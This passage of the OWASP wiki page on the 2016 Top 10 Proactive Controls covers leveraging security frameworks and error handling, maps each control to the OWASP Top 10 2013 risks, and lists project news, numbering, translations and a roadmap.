<h3><span class="mw-headline" id="Vulnerabilities_Prevented_7">Vulnerabilities Prevented</span></h3>
<ul><li> <a href="/index.php/Top_10_2013-Top_10" title="Top 10 2013-Top 10"> All Top Ten!</a></li>
<li> <a href="/index.php/Mobile_Top_10_2014-M4" title="Mobile Top 10 2014-M4"> Mobile Top 10 2014-M4 Unintended Data Leakage</a></li></ul>
<h3><span class="mw-headline" id="References_8">References</span></h3>
<ul><li> How to properly implement logging in an application: <a href="/index.php/Logging_Cheat_Sheet" title="Logging Cheat Sheet"> OWASP Logging Cheat Sheet</a></li>
<li> OS Developer Cheat Sheet: <a href="/index.php/IOS_Developer_Cheat_Sheet#Sensitive_Information_Disclosure_.28M10.29" title="IOS Developer Cheat Sheet"> OWASP Sensitive Information Disclosure</a></li>
<li> <a href="/index.php/Error_Handling,_Auditing_and_Logging" title="Error Handling, Auditing and Logging"> OWASP Logging</a></li>
<li> <a href="/index.php/Reviewing_Code_for_Logging_Issues" title="Reviewing Code for Logging Issues"> OWASP Reviewing Code for Logging Issues</a></li></ul>
<h3><span class="mw-headline" id="Tools_5">Tools</span></h3>
<ul><li> <a href="/index.php/OWASP_AppSensor_Project" title="OWASP AppSensor Project"> OWASP AppSensor Project</a></li>
<li> <a href="/index.php/OWASP_Security_Logging_Project" title="OWASP Security Logging Project"> OWASP Security Logging Project</a></li></ul>
<p><br /><br />
</p>
<h2><span class="mw-headline" id="9:_Leverage_Security_Frameworks_and_Libraries">9: Leverage Security Frameworks and Libraries</span></h2>
<p>Starting from scratch when it comes to developing security controls for every web application, web service or mobile application leads to wasted time and massive security holes. Secure coding libraries and software frameworks with embedded security help software developers guard against security-related design and implementation flaws. A developer writing a application from scratch might not have sufficient time and budget to implement security features and different industries have different standards and levels of security compliance.
</p><p>When possible, the emphasis should be on using the existing secure features of frameworks rather than importing third party libraries. It is preferable to have developers take advantage of what they're already using instead of forcing yet another library on them. Web application security frameworks to consider include:
</p>
<ul><li> <a rel="nofollow" class="external text" href="http://static.springsource.org/spring-security/site/index.html">Spring Security</a></li>
<li> <a rel="nofollow" class="external text" href="http://shiro.apache.org/">Apache Shiro</a></li>
<li> <a rel="nofollow" class="external text" href="https://docs.djangoproject.com/en/1.8/topics/security/">Django Security</a></li>
<li> <a rel="nofollow" class="external text" href="https://pythonhosted.org/Flask-Security/">Flask security</a></li></ul>
<p>One must also consider that not all frameworks are immune from security flaws and some have a large attack surface due to the many features and third-party plugins available. A good example is the Wordpress framework (a very popular framework to get a simple website off the ground quickly), which pushes security updates, but cannot support the security in third-party plugins or applications. Therefore it is important to build in additional security where possible, updating frequently and verifying them for security early and often like any other software you depend upon.
</p>
<h3><span class="mw-headline" id="Vulnerabilities_Prevented_8">Vulnerabilities Prevented</span></h3>
<p>Secure frameworks and libraries will typically prevent common web application vulnerabilities such as those listed in the OWASP Top Ten, particularly those based on syntactically incorrect input (e.g. supplying a Javascript payload instead of a username).
It is critical to keep these frameworks and libraries up to date as described in the <a href="/index.php/Top_10_2013-A9-Using_Components_with_Known_Vulnerabilities" title="Top 10 2013-A9-Using Components with Known Vulnerabilities"> using components with known vulnerabilities Top Ten 2013 risk</a>.
</p>
<h3><span class="mw-headline" id="Key_References">Key References</span></h3>
<ul><li> <a href="/index.php/PHP_Security_Cheat_Sheet" title="PHP Security Cheat Sheet"> OWASP PHP Security Cheat Sheet</a></li>
<li> <a href="/index.php/.NET_Security_Cheat_Sheet" title=".NET Security Cheat Sheet"> OWASP .NET Security Cheat Sheet</a></li>
<li> <a rel="nofollow" class="external text" href="https://code.google.com/p/mustache-security">Security tips and tricks for JavaScript MVC frameworks and templating libraries</a></li>
<li> <a rel="nofollow" class="external text" href="https://docs.angularjs.org/guide/security">Angular Security</a></li>
<li> <a rel="nofollow" class="external text" href="https://www.owasp.org/index.php/Category:Framework_Security_Matrix">OWASP Security Features in common Web Frameworks</a></li>
<li> <a href="/index.php/Java_Security_Frameworks" title="Java Security Frameworks"> OWASP Java Security Libraries and Frameworks</a></li></ul>
<h3><span class="mw-headline" id="Tools_6">Tools</span></h3>
<ul><li> <a href="/index.php/OWASP_Dependency_Check" title="OWASP Dependency Check"> OWASP Dependency Check</a></li></ul>
<p><br /><br />
</p>
<h2><span class="mw-headline" id="10:_Error_and_Exception_Handling">10: Error and Exception Handling</span></h2>
<h3><span class="mw-headline" id="Control_Description_8">Control Description</span></h3>
<p>Implementing correct error and exception handling isn't exciting, but like input data validation, it is an important part of defensive coding, critical to making a system reliable as well as secure.
Mistakes in error handling can lead to different kinds of security vulnerabilities:
</p><p>1) Leaking information to attackers, helping them to understand more about your platform and design <a rel="nofollow" class="external text" href="https://cwe.mitre.org/data/definitions/209.html">CWE 209</a>. For example, returning a stack trace or other internal error details can tell an attacker too much about your environment. Returning different types of errors in different situations (for example, "invalid user" vs "invalid password" on authentication errors) can also help attackers find their way in.
</p><p>2) Not checking errors, leading to errors going undetected, or unpredictable results such as <a rel="nofollow" class="external text" href="https://cwe.mitre.org/data/definitions/391.html">CWE 391</a>. Researchers at the University of Toronto have found that missing error handling, or small mistakes in error handling, are major contributors to catastrophic failures in distributed systems <a rel="nofollow" class="external free" href="https://www.usenix.org/system/files/conference/osdi14/osdi14-paper-yuan.pdf">https://www.usenix.org/system/files/conference/osdi14/osdi14-paper-yuan.pdf</a>.
</p><p>Error and exception handling extends to critical business logic as well as security features and framework code. Careful code reviews, and negative testing (including exploratory testing and pen testing), fuzzing (<a href="/index.php/Fuzzing" title="Fuzzing">Fuzzing</a>) and fault injection can all help in finding problems in error handling. One of the most famous automated tools for this is <a rel="nofollow" class="external text" href="https://github.com/Netflix/SimianArmy">Netflix's Chaos Monkey</a>.
</p>
<h3><span class="mw-headline" id="Positive_Advice">Positive Advice</span></h3>
<p>It’s recommended to manage exceptions in a <a href="/index.php/Error_Handling#Centralised_exception_handling_.28Struts_Example.29" title="Error Handling"> centralized manner</a> to avoid duplicated try/catch blocks in the code, and to ensure that all unexpected behaviors are correctly handled inside the application.
</p>
<ul><li> Ensure that error messages displayed to users do not leak critical data, but are still verbose enough to explain the issue to the user.</li>
<li> Ensure that exceptions are logged in a way that gives enough information for Q/A, forensics or incident response teams to understand the problem.</li></ul>
<h3><span class="mw-headline" id="Vulnerabilities_Prevented_9">Vulnerabilities Prevented</span></h3>
<ul><li> * <a href="/index.php/Top_10_2013-Top_10" title="Top 10 2013-Top 10"> All Top Ten!</a></li></ul>
<h3><span class="mw-headline" id="References_9">References</span></h3>
<ul><li> <a href="/index.php/Error_Handling" title="Error Handling"> OWASP Code Review Guide - Error Handling</a></li>
<li> <a href="/index.php/Testing_for_Error_Handling" title="Testing for Error Handling"> OWASP Testing Guide - Testing for Error Handling</a></li>
<li> <a href="/index.php/Improper_Error_Handling" title="Improper Error Handling"> OWASP Improper Error Handling</a></li></ul>
<h3><span class="mw-headline" id="Tools_7">Tools</span></h3>
<ul><li> <a rel="nofollow" class="external text" href="https://github.com/diy1/aspirator">Aspirator</a> - A simple checker for exception handler bugs</li></ul>
</div></div><div id="Top_10_Mapping_2016" class="section-102 unselected"><div>
<h2><span class="mw-headline" id="Overview">Overview</span></h2>
<p>OWASP Top 10 Proactive Controls is a developer centric list of security techniques that should be included in every software development project. Each control helps preventing one or more of the  OWASP Top Ten, the most critical web application security vulnerabilities.  
</p><p>This documents presents a summary of the mapping between the OWASP Top 10 Proactive Controls and each of the OWASP Top 10 helps to mitigate.
</p>
<table width="&quot;316&quot;&gt;" cellpadding="7" cellspacing="0">
<tr>
<th>
</th></tr>
<tr valign="top">
<td width="50%" bgcolor="#d9d9d9" style="border: 1.00pt solid #000001; padding: 0.18cm"> <b>OWASP Top 10 Proactive Controls</b>
</td>
<td width="“50%”" bgcolor="#d9d9d9" style="border: 1.00pt solid #000001; padding: 0.18cm"> <b>OWASP Top 10 Prevented</b>
</td></tr>
<tr valign="top">
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><b>C1: Verify for Security Early and Often</b>
</p><p><font size="2" style="font-size: 9pt”">
Incorporate security testing as integral part of software engineering practice. Consider <a href="/index.php/OWASP_Application_Security_Verification_Standard_Project" title="OWASP Application Security Verification Standard Project" class="mw-redirect">OWASP ASVS</a> as a guide to define security requirements and testing.
</font>
</p>
</td>
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><font size="2" style="font-size: 9pt">
</p>
<ul><li>  <a href="/index.php/Top_10_2013-A1-Injection" title="Top 10 2013-A1-Injection"> A1-Injection</a></li>
<li> <a href="/index.php/Top_10_2013-A2-Broken_Authentication_and_Session_Management" title="Top 10 2013-A2-Broken Authentication and Session Management"> A2-Broken Authentication and Session Management</a></li>
<li> <a href="/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)" title="Top 10 2013-A3-Cross-Site Scripting (XSS)"> A3-Cross Site Scripting (XSS)</a></li>
<li> <a href="/index.php/Top_10_2013-A4-Insecure_Direct_Object_References" title="Top 10 2013-A4-Insecure Direct Object References"> A4-Insecure Direct Object References</a></li>
<li> <a href="/index.php/Top_10_2013-A5-Security_Misconfiguration" title="Top 10 2013-A5-Security Misconfiguration"> A5-Security Misconfiguration</a></li>
<li> <a href="/index.php/Top_10_2013-A6-Sensitive_Data_Exposure" title="Top 10 2013-A6-Sensitive Data Exposure"> A6-Sensitive Data Exposure</a></li>
<li> <a href="/index.php/Top_10_2013-A7-Missing_Function_Level_Access_Control" title="Top 10 2013-A7-Missing Function Level Access Control"> A7-Missing Function Level Access Control</a></li>
<li> <a href="/index.php/Top_10_2013-A8-Cross-Site_Request_Forgery_(CSRF)" title="Top 10 2013-A8-Cross-Site Request Forgery (CSRF)"> A8-Cross-Site Request Forgery (CSRF)</a></li>
<li> <a href="/index.php/Top_10_2013-A9-Using_Components_with_Known_Vulnerabilities" title="Top 10 2013-A9-Using Components with Known Vulnerabilities"> A9-Using Components with Known Vulnerabilities</a></li>
<li> <a href="/index.php/Top_10_2013-A10-Unvalidated_Redirects_and_Forwards" title="Top 10 2013-A10-Unvalidated Redirects and Forwards"> A10-Unvalidated Redirects and Forwards</a></li></ul>
<p></font>
</p>
</td></tr>
<tr valign="top">
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><b>C2: Parameterize Queries</b>
</p><p><font size="2" style="font-size: 9pt">
The Parameterized queries are a way to leverage to Data Access Abstraction Layer how parameters are interpreted before executing an SQL query. It provides SQL injection protection.
</font>
</p>
</td>
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><font size="2" style="font-size: 9pt">
</p>
<ul><li> <a href="/index.php/Top_10_2013-A1-Injection" title="Top 10 2013-A1-Injection"> A1-Injection</a></li></ul>
<p></font>
</p>
</td></tr>
<tr valign="top">
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><b>C3: Encode Data</b>
</p><p><font size="2" style="font-size: 9pt">
Encode data before use in a parser  ( JS, CSS , XML ) 
</font>
</p>
</td>
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><font size="2" style="font-size: 9pt">
</p>
<ul><li> <a href="/index.php/Top_10_2013-A1-Injection" title="Top 10 2013-A1-Injection"> A1-Injection</a></li>
<li> <a href="/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)" title="Top 10 2013-A3-Cross-Site Scripting (XSS)"> A3-Cross Site Scripting (XSS)  (in part)</a></li></ul>
<p></font>
</p>
</td></tr>
<tr valign="top">
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><b>C4: Validate All Inputs</b>
</p><p><font size="2" style="font-size: 9pt">
Consider all input from outside of the application as untrusted. For web applications this includes HTTP headers, cookies, and GET and POST parameters: any or all of this data could be manipulated by an attacker. 
</font>
</p>
</td>
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><font size="2" style="font-size: 9pt”">
</p>
<ul><li> <a href="/index.php/Top_10_2013-A1-Injection" title="Top 10 2013-A1-Injection"> A1-Injection</a>  (in part)</li>
<li> <a href="/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)" title="Top 10 2013-A3-Cross-Site Scripting (XSS)"> A3-Cross Site Scripting (XSS)</a>  (in part)</li>
<li> <a href="/index.php/Top_10_2013-A10-Unvalidated_Redirects_and_Forwards" title="Top 10 2013-A10-Unvalidated Redirects and Forwards"> A10-Unvalidated Redirects and Forwards</a></li></ul>
<p></font>
</p>
</td></tr>
<tr valign="top">
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><b>C5: Identity and Authentication Controls </b>
</p><p><font size="2" style="font-size: 9pt”">
Authentication is the process of verifying that an individual or an entity is who it claims to be while identity management is a broader topic which not only includes authentication, session management, but also covers advanced topics like identity federation, single sign on, password-management tools, identity repositories and more
</font>
</p>
</td>
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><font size="2" style="font-size: 9pt">
</p>
<ul><li> <a href="/index.php/Top_10_2013-A2-Broken_Authentication_and_Session_Management" title="Top 10 2013-A2-Broken Authentication and Session Management"> A2-Broken Authentication and Session Management</a></li></ul>
<p></font>
</p>
</td></tr>
<tr valign="top">
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><b>C6: Implement Access Controls</b>
</p><p><font size="2" style="“font-size:9pt&quot;">
Authorization (Access Control) is the process where requests to access a particular feature or resource should be granted or denied. 
The following "positive" access control design requirements should be considered at the initial stages of application development:
</p>
<ul><li> Force all requests to go through access control checks</li>
<li> Deny by default</li>
<li> Avoid hard-coded policy-based access control checks in code</li>
<li> Check on the server when each function is accessed</li></ul>
<p></font>
</p>
</td>
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><font size="2" style="font-size: 9pt”">
</p>
<ul><li> <a href="/index.php/Top_10_2013-A4-Insecure_Direct_Object_References" title="Top 10 2013-A4-Insecure Direct Object References"> A4-Insecure Direct Object References</a></li>
<li> <a href="/index.php/Top_10_2013-A7-Missing_Function_Level_Access_Control" title="Top 10 2013-A7-Missing Function Level Access Control"> A7-Missing Function Level Access Control</a></li></ul>
<p></font>
</p>
</td></tr>
<tr valign="top">
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><b>C7: Protect Data</b>
</p><p><font size="2" style="font-size: 9pt">
Data encryption at rest or transit 
</font>
</p>
</td>
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><font size="2" style="font-size: 9pt”">
</p>
<ul><li> <a href="/index.php/Top_10_2013-A6-Sensitive_Data_Exposure" title="Top 10 2013-A6-Sensitive Data Exposure"> A6-Sensitive Data Exposure</a></li></ul>
<p></font>
</p>
</td></tr>
<tr valign="top">
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm"> <b>C8: Implement Logging and Intrusion Detection</b>
</td>
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><font size="2" style="font-size: 9pt">
</p>
<ul><li> <a href="/index.php/Top_10_2013-A1-Injection" title="Top 10 2013-A1-Injection"> A1-Injection</a></li>
<li> <a href="/index.php/Top_10_2013-A2-Broken_Authentication_and_Session_Management" title="Top 10 2013-A2-Broken Authentication and Session Management"> A2-Broken Authentication and Session Management</a></li>
<li> <a href="/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)" title="Top 10 2013-A3-Cross-Site Scripting (XSS)"> A3-Cross Site Scripting (XSS)</a></li>
<li> <a href="/index.php/Top_10_2013-A4-Insecure_Direct_Object_References" title="Top 10 2013-A4-Insecure Direct Object References"> A4-Insecure Direct Object References</a></li>
<li> <a href="/index.php/Top_10_2013-A5-Security_Misconfiguration" title="Top 10 2013-A5-Security Misconfiguration"> A5-Security Misconfiguration</a></li>
<li> <a href="/index.php/Top_10_2013-A6-Sensitive_Data_Exposure" title="Top 10 2013-A6-Sensitive Data Exposure"> A6-Sensitive Data Exposure</a></li>
<li> <a href="/index.php/Top_10_2013-A7-Missing_Function_Level_Access_Control" title="Top 10 2013-A7-Missing Function Level Access Control"> A7-Missing Function Level Access Control</a></li>
<li> <a href="/index.php/Top_10_2013-A8-Cross-Site_Request_Forgery_(CSRF)" title="Top 10 2013-A8-Cross-Site Request Forgery (CSRF)"> A8-Cross-Site Request Forgery (CSRF)</a></li>
<li> <a href="/index.php/Top_10_2013-A9-Using_Components_with_Known_Vulnerabilities" title="Top 10 2013-A9-Using Components with Known Vulnerabilities"> A9-Using Components with Known Vulnerabilities</a></li>
<li> <a href="/index.php/Top_10_2013-A10-Unvalidated_Redirects_and_Forwards" title="Top 10 2013-A10-Unvalidated Redirects and Forwards"> A10-Unvalidated Redirects and Forwards</a></li></ul>
<p></font>
</p>
</td></tr>
<tr valign="top">
<td width="“50%”bgcolor=&quot;#ffffff&quot;" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><b>C9: Leverage Security Features and Libraries</b>
</p><p><font size="2" style="font-size: 9pt">Starting from scratch when it comes to developing security controls leads to wasted time and massive security holes.  Secure coding libraries help developers guard against security-related design and implementation flaws.
It is critical to keep these frameworks and libraries up to date.
</p><p>For example:
</p>
<ul><li> Choose a good database ORM </li>
<li> Choose a framework with already build-in good access control </li>
<li> Choose a framework that already has integrated CSRF</li></ul>
<p></font>
</p>
</td>
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm"> <b>Prevents:</b>
<p><font size="2" style="font-size: 9pt">
</p>
<ul><li> <a href="/index.php/Top_10_2013-A1-Injection" title="Top 10 2013-A1-Injection"> A1-Injection</a></li>
<li> <a href="/index.php/Top_10_2013-A2-Broken_Authentication_and_Session_Management" title="Top 10 2013-A2-Broken Authentication and Session Management"> A2-Broken Authentication and Session Management</a></li>
<li> <a href="/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)" title="Top 10 2013-A3-Cross-Site Scripting (XSS)"> A3-Cross Site Scripting (XSS)</a></li>
<li> <a href="/index.php/Top_10_2013-A4-Insecure_Direct_Object_References" title="Top 10 2013-A4-Insecure Direct Object References"> A4-Insecure Direct Object References</a></li>
<li> <a href="/index.php/Top_10_2013-A5-Security_Misconfiguration" title="Top 10 2013-A5-Security Misconfiguration"> A5-Security Misconfiguration</a></li>
<li> <a href="/index.php/Top_10_2013-A6-Sensitive_Data_Exposure" title="Top 10 2013-A6-Sensitive Data Exposure"> A6-Sensitive Data Exposure</a></li>
<li> <a href="/index.php/Top_10_2013-A7-Missing_Function_Level_Access_Control" title="Top 10 2013-A7-Missing Function Level Access Control"> A7-Missing Function Level Access Control</a></li>
<li> <a href="/index.php/Top_10_2013-A8-Cross-Site_Request_Forgery_(CSRF)" title="Top 10 2013-A8-Cross-Site Request Forgery (CSRF)"> A8-Cross-Site Request Forgery (CSRF)</a></li>
<li> <a href="/index.php/Top_10_2013-A9-Using_Components_with_Known_Vulnerabilities" title="Top 10 2013-A9-Using Components with Known Vulnerabilities"> A9-Using Components with Known Vulnerabilities</a></li>
<li> <a href="/index.php/Top_10_2013-A10-Unvalidated_Redirects_and_Forwards" title="Top 10 2013-A10-Unvalidated Redirects and Forwards"> A10-Unvalidated Redirects and Forwards</a></li></ul>
<p></font>	
</p>
</td></tr>
<tr valign="top">
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm">
<p><b>C10: Error and Exception Handling</b>
</p><p><font size="2" style="font-size: 9pt"></font>
</p>
</td>
<td width="“50%”" style="border: 1.00pt solid #000001; padding: 0.18cm"> <b>Prevents:</b>
<p><font size="2" style="font-size: 9pt">
</p>
<ul><li> <a href="/index.php/Top_10_2013-A1-Injection" title="Top 10 2013-A1-Injection"> A1-Injection</a></li>
<li> <a href="/index.php/Top_10_2013-A2-Broken_Authentication_and_Session_Management" title="Top 10 2013-A2-Broken Authentication and Session Management"> A2-Broken Authentication and Session Management</a></li>
<li> <a href="/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)" title="Top 10 2013-A3-Cross-Site Scripting (XSS)"> A3-Cross Site Scripting (XSS)</a></li>
<li> <a href="/index.php/Top_10_2013-A4-Insecure_Direct_Object_References" title="Top 10 2013-A4-Insecure Direct Object References"> A4-Insecure Direct Object References</a></li>
<li> <a href="/index.php/Top_10_2013-A5-Security_Misconfiguration" title="Top 10 2013-A5-Security Misconfiguration"> A5-Security Misconfiguration</a></li>
<li> <a href="/index.php/Top_10_2013-A6-Sensitive_Data_Exposure" title="Top 10 2013-A6-Sensitive Data Exposure"> A6-Sensitive Data Exposure</a></li>
<li> <a href="/index.php/Top_10_2013-A7-Missing_Function_Level_Access_Control" title="Top 10 2013-A7-Missing Function Level Access Control"> A7-Missing Function Level Access Control</a></li>
<li> <a href="/index.php/Top_10_2013-A8-Cross-Site_Request_Forgery_(CSRF)" title="Top 10 2013-A8-Cross-Site Request Forgery (CSRF)"> A8-Cross-Site Request Forgery (CSRF)</a></li>
<li> <a href="/index.php/Top_10_2013-A9-Using_Components_with_Known_Vulnerabilities" title="Top 10 2013-A9-Using Components with Known Vulnerabilities"> A9-Using Components with Known Vulnerabilities</a></li>
<li> <a href="/index.php/Top_10_2013-A10-Unvalidated_Redirects_and_Forwards" title="Top 10 2013-A10-Unvalidated Redirects and Forwards"> A10-Unvalidated Redirects and Forwards</a></li></ul>
<p></font>	
</p>
</td></tr></table>
<p><a href="/index.php/File:OWASP-Top-10-Mapping-2016-600.png" class="image"><img alt="OWASP-Top-10-Mapping-2016-600.png" src="/images/4/49/OWASP-Top-10-Mapping-2016-600.png" width="600" height="715" /></a>
</p>
</div></div><div id="News" class="section-104 unselected"><div>
<ul><li> [11 Aug 2017] Presented at  <a rel="nofollow" class="external text" href="https://northeastphp2017.sched.com/event/B6uo/owasp-top-10-proactive-controls-2016">Northeast PHP Conference</a></li>
<li> [25 July 2017] Podcast about at <a rel="nofollow" class="external text" href="https://www.appsecpodcast.org/2017/07/25/the-owasp-top-10-proactive-controls/">OWASP Top 10 Proactive Controls</a> </li>
<li> [12 May 2017] Presented at <a rel="nofollow" class="external text" href="https://appseceurope2017.sched.com/event/A652/the-path-of-secure-software">AppSec EU'17 - Belfast</a> </li>
<li> [14 Feb 2017] Featured in <a rel="nofollow" class="external text" href="http://wwpi.com/2017/02/14/managing-cloud-infrastructure-to-prevent-security-gaps/">Managing Cloud Infrastructure to Prevent Security Gaps</a></li>
<li> [Feb 2017 ] Featured in "<a rel="nofollow" class="external text" href="http://assets.unisys.com/Documents/Global/POVPapers/POV_170062_ApplicationSecurityProgramProtectAgainstDataBreaches.pdf">Application Security Program: Protect Against Data Breaches</a>"</li>
<li> [ 1 Oct 2016] Presented at <a rel="nofollow" class="external text" href="http://conference.phpnw.org.uk/phpnw16/speakers/katy-anton/">PHPNW16</a></li>
<li> [5 July 2016] Featured in <a rel="nofollow" class="external text" href="https://www.thoughtworks.com/insights/blog/incorporating-security-best-practices-agile-teams">Incorporating Security Best Practices into Agile Teams</a></li>
<li> [June 2016 ] Featured in <a rel="nofollow" class="external text" href="http://www.booz-allen.co.in/content/dam/boozallen/documents/Viewpoints/2016/06/transformative-approach-to-secure-systems-delivery.pdf">A Transformative Approach to Secure Systems Delivery</a></li>
<li> [2 June 2016] Featured in <a rel="nofollow" class="external text" href="http://www.oreilly.com/webops-perf/free/devopssec.csp">DevOpsSec - Securing Software through Continuous Delivery</a></li>
<li> [30 Apr 2016] Added Hebrew Translation for 2016 version</li>
<li> [28 Apr 2016] Added Chinese Translations for 2016 version</li>
<li> [12 Apr 2016] Added Hebrew translation for 2016 version</li>
<li> [29 Feb 2016] Added <a rel="nofollow" class="external text" href="https://www.owasp.org/images/a/a8/OWASPTop10ProactiveControls2016-Japanese.pdf">Japanese Translation</a></li>
<li> [14 Jan 2016] 2.0 released!</li>
<li> [5 Dec 2015] Began final edit process for 2.0</li>
<li> [29 Mar 2015] Added Hebrew Translation</li>
<li> [27 Jan 2015] Added Top Ten Mapping</li>
<li> [31 Oct 2014] Project presentation uploaded</li>
<li> [10 Mar 2014] <a rel="nofollow" class="external text" href="http://lists.owasp.org/pipermail/owasp-leaders/2014-March/011047.html">Request for review</a></li>
<li> [04 Feb 2014] New Wiki Template!</li></ul>
</div></div><div id="Formal_Numbering" class="section-105 unselected"><div>
<h2><span class="mw-headline" id="2016_Numbering">2016 Numbering</span></h2>
<ul><li> OWASP-2016-C1: Verify for Security Early and Often</li>
<li> OWASP-2016-C2: Parameterize Queries</li>
<li> OWASP-2016-C3: Encode Data</li>
<li> OWASP-2016-C4: Validate All Inputs </li>
<li> OWASP-2016-C5: Implement Identity and Authentication Controls</li>
<li> OWASP-2016-C6: Implement Appropriate Access Controls</li>
<li> OWASP-2016-C7: Protect Data</li>
<li> OWASP-2016-C8: Implement Logging and Intrusion Detection</li>
<li> OWASP-2016-C9: Leverage Security Frameworks and Libraries</li>
<li> OWASP-2016-C10: Error and Exception Handling</li></ul>
<h2><span class="mw-headline" id="2014_Numbering">2014 Numbering</span></h2>
<ul><li> OWASP-2014-C1: Parameterize Queries</li>
<li> OWASP-2014-C2: Encode Data</li>
<li> OWASP-2014-C3: Validate All Inputs</li>
<li> OWASP-2014-C4: Implement Appropriate Access Controls</li>
<li> OWASP-2014-C5: Establish Identity and Authentication Controls</li>
<li> OWASP-2014-C6: Protect Data and Privacy</li>
<li> OWASP-2014-C7: Implement Logging, Error Handling and Intrusion Detection</li>
<li> OWASP-2014-C8: Leverage Security Features of Frameworks and Security Libraries</li>
<li> OWASP-2014-C9: Include Security-Specific Requirements</li>
<li> OWASP-2014-C10: Design and Architect Security In</li></ul>
</div></div><div id="Translations_2" class="section-108 unselected"><div>
<ul><li> Top 10 Proactive Controls 2016 Traditional Chinese Translation <a href="/images/2/21/OWASPTop10ProactiveControls2016-Chinese.pdf" class="internal" title="OWASPTop10ProactiveControls2016-Chinese.pdf">PDF Download</a></li>
<li> Top 10 Proactive Controls 2016 Simplified Chinese Translation <a href="/images/5/54/OWASPTop10ProactiveControls2016-SimplifiedChinese.pdf" class="internal" title="OWASPTop10ProactiveControls2016-SimplifiedChinese.pdf">PDF Download</a></li>
<li> Top 10 Proactive Controls 2016 Japanese Translation <a href="/images/a/a8/OWASPTop10ProactiveControls2016-Japanese.pdf" class="internal" title="OWASPTop10ProactiveControls2016-Japanese.pdf">PDF Download</a></li>
<li> Top 10 Proactive Controls 2016 Hebrew Translation <a href="/images/7/75/OWASP_Proactive_Controls_2-Hebrew.pdf" class="internal" title="OWASP Proactive Controls 2-Hebrew.pdf">PDF Download</a></li>
<li> Hebrew and French translations of the Top 10 Proactive Controls 2014 can be found on the 2014 archive tab.</li></ul>
</div></div><div id="Roadmap" class="section-109 unselected"><div>
<p>Welcome to the OWASP Top 10 Proactive Controls Project! 
</p>
<h2><span class="mw-headline" id="2016_Roadmap">2016 Roadmap</span></h2>
<ul><li> Create new PowerPoint and other artifacts for 2016 version (done)</li>
<li> Proactive Control Mapping to Cheatsheet (in progress)</li></ul>
<h2><span class="mw-headline" id="Status">Status</span></h2>
<ul><li> February 21, 2014 Moved 2014 info to archive tab</li>
<li> January 15, 2016: 2016 Proactive Controls Released!</li>
<li> August 6, 2015: Kickoff for 2.0 effort, in progress</li>
<li> March 10, 2014: We released an early beta of this document to the OWASP leaders list for review and commentary.<br /></li>
<li> February 3, 2014: We are currently working towards a beta release of this document and have begun working with a designer for the final release PDF.</li></ul>
<p><br />
</p></div></div></div>

<!-- 
NewPP limit report
Cached time: 20260126212349
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.067 seconds
Real time usage: 0.077 seconds
Preprocessor visited node count: 521/1000000
Preprocessor generated node count: 636/1000000
Post‐expand include size: 132/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 2/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    0.000      1 - -total
-->
</div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://wiki.owasp.org/index.php?title=OWASP_Proactive_Controls&amp;oldid=232801">https://wiki.owasp.org/index.php?title=OWASP_Proactive_Controls&amp;oldid=232801</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/index.php/Special:Categories" title="Special:Categories">Categories</a>: <ul><li><a href="/index.php/Category:OWASP_Project" title="Category:OWASP Project">OWASP Project</a></li><li><a href="/index.php/Category:OWASP_Builders" title="Category:OWASP Builders">OWASP Builders</a></li><li><a href="/index.php/Category:OWASP_Defenders" title="Category:OWASP Defenders">OWASP Defenders</a></li><li><a href="/index.php/Category:OWASP_Document" title="Category:OWASP Document">OWASP Document</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">
									<div id="p-personal" role="navigation" class="" aria-labelledby="p-personal-label">
						<h3 id="p-personal-label">Personal tools</h3>
						<ul>
							<li id="pt-login"><a href="/index.php?title=Special:UserLogin&amp;returnto=OWASP+Proactive+Controls&amp;returntoquery=oldid%3D232801" title="You are encouraged to log in; however, it is not mandatory [o]" accesskey="o">Log in</a></li><li id="pt-createaccount"><a href="/index.php/Special:RequestAccount" title="You are encouraged to create an account and log in; however, it is not mandatory">Request account</a></li>						</ul>
					</div>
									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="/index.php/OWASP_Proactive_Controls"  title="View the content page [c]" accesskey="c">Page</a></span></li>
															<li  id="ca-talk"><span><a href="/index.php/Talk:OWASP_Proactive_Controls"  title="Discussion about the content page [t]" accesskey="t" rel="discussion">Discussion</a></span></li>
													</ul>
